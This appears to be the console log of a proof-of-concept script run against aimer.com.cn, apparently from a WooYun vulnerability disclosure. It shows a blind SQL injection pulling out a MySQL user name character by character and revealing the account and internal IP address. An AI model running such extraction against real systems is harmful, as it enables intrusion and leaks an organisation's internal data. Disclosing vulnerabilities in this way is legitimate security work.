 [ lab]# python poc_aimer.com.cn.py
Start to retrive MySQL User:
[In Progress]a
[In Progress]ai
[In Progress]aim
[In Progress]aime
[In Progress]aimer
[In Progress]aimere
[In Progress]aimerer
[In Progress]aimererp
[In Progress]aimererp@
[In Progress]aimererp@1
[In Progress]aimererp@10
[In Progress]aimererp@10.
[In Progress]aimererp@10.0
[In Progress]aimererp@10.0.
[In Progress]aimererp@10.0.1
[In Progress]aimererp@10.0.10
[In Progress]aimererp@10.0.10.
[In Progress]aimererp@10.0.10.1
[In Progress]aimererp@10.0.10.12
[Done] MySQL user is aimererp@10.0.10.12
[ lab]#
www.wooyun.org